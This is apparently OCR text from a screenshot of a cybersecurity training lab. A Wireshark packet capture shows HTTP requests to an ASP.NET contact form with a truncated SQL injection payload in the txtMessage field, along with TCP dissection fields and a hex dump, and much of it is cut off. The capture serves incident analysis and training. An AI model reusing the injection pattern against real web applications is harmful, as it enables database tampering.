 0
002:14:40
Computer
Recycle Bin
Trainee-C2...
VMware
vSpher...
Google
Chrome
PEiD-0.95-...
Sysinternal...
ArcSight
Express 4...
CNT-DMZ-IIS_C on
File View VM
Number of active connections has changed. There are now 3 active connections to this console
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: ip.src == 199.203.100.0/24 Expression... Clear Apply
No. Time Source Destination Protocol Length Info
352 2018-06-17 13:16:46.090177 199.203.100.56 172.16.100.4 TCP 66 45974 > http [FIN, ACK] Seq=1 Ack=1 Win=1637 Len=0 TSval=2129892 TSecr=842613
354 2018-06-17 13:16:46.090630 199.203.100.56 172.16.100.4 TCP 66 45974 > http [ACK] Seq=2 Ack=2 Win=1637 Len=0 TSval=2129893 TSecr=852627
696 2018-06-17 13:17:59.488036 199.203.100.56 172.16.100.4 TCP 74 46401 > http [SYN] Seq=0 Win=14600 Len=0 MSS=1460 SACK_PERM=1 TSval=2148242 TSecr=0 WS=16
698 2018-06-17 13:17:59.488422 199.203.100.56 172.16.100.4 TCP 66 46401 > http [ACK] Seq=1 Ack=1 Win=14608 Len=0 TSval=2148242 TSecr=859967
699 2018-06-17 13:17:59.489250 199.203.100.56 172.16.100.4 HTTP 641 GET /ContactUsComplete.aspx?txtName=111111111&txtEmail=222222222&txtMessage=33333333333');create%20table%20tbl%20(%20valu
729 2018-06-17 13:18:03.083600 199.203.100.56 172.16.100.4 TCP 66 46401 > http [ACK] Seq=576 Ack=1449 Win=17504 Len=0 TSval=2149141 TSecr=860327
730 2018-06-17 13:18:03.083601 199.203.100.56 172.16.100.4 TCP 66 46401 > http [ACK] Seq=576 Ack=2897 Win=20400 Len=0 TSval=2149141 TSecr=860327
732 2018-06-17 1
733 2018-06-17 1
734 2018-06-17 1
699 2018-06-17 13:17:59.489250 199.203.100.56 172.16.100.4 HTTP 641 GET /ContactUsComplete.aspx?txtName=111111111&txtEmail=222222222&txtMessage=33333333333');create%20table%20t...
Destination: 172.16.100.4 (172.16.100.4)
Transmission Control Protocol, Src Port: 46401 (46401), Dst Port: http (80), Seq: 1, Ack: 1, Len: 575
Source port: 46401 (46401)
Destination port: http (80)
[Stream index: 9]
Sequence number: 1 (relative sequence number)
[Next sequence number: 576 (relative sequence number)]
Acknowledgement number: 1 (relative ack number)
Header length: 32 bytes
Flags: 0x18 (PSH, ACK)
Window size value: 913
[Calculated window size: 14608]
[Window size scaling factor: 16]
Checksum: 0x2ce8 [validation disabled]
Options: (12 bytes)
No-Operation (NOP)
No-Operation (NOP)
Timestamps: TSval 2148242, TSecr 859967
Kind: Timestamp (8)
Length: 10
Timestamp value: 2148242
Timestamp echo reply: 859967
[SEQ/ACK analysis]
Hypertext Transfer Protocol
[truncated] GET /ContactUsComplete.aspx?txtName=111111111&txtEmail=222222222&txtMessage=33333333333');create%20table%20tbl%20(%20value%20nvarchar
Content-Type: application/x-www-form-urlencoded\r\n
Host: 10.72.60.10:63989\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI [truncated]: http://10.72.60.10:63989/ContactUsComplete.aspx?txtName=111111111&txtEmail=222222222&txtMessage=33333333333');crea
0030 03 91 2c e8 00 00 01 01 08 0a 00 20 c7 92 00 0d ..,..... ... ....
0040 1f 3f 47 45 54 20 2f 43 6f 6e 74 61 63 74 55 73 .?GET /C ontactUs
0050 43 6f 6d 70 6c 65 74 65 2e 61 73 70 78 3f 74 78 Complete .aspx?tx
0060 74 4e 61 6d 65 3d 31 31 31 31 31 31 31 31 31 26 tName=11 1111111&
0070 74 78 74 45 6d 61 69 6c 3d 32 32 32 32 32 32 32 txtEmail =2222222
0080 32 32 26 74 78 74 4d 65 73 73 61 67 65 3d 33 33 22&txtMe ssage=33
Identification
Flags: 0x02 (D
Fragment offse
Time to live:
Protocol: TCP
Header checksu
[Good: True]
[Bad: False]
Source: 199.20
Destination: 1
Transmission Con
Source port: 4
Destination po
[Stream index:
Sequence numbe
[Next sequence
Acknowledgemen
Header length:
Flags: 0x18 (P
Window size va
[Calculated wi
0000 00 50 56 8b
0010 02 73 fe 23
0020 64 04 b5 41
0030 03 91 2c e8
0040 1f 3f 47 45
0050 43 6f 6d 70
0060 74 4e 61 6d
0070 74 78 74 45
HE
13:26
17/06/2018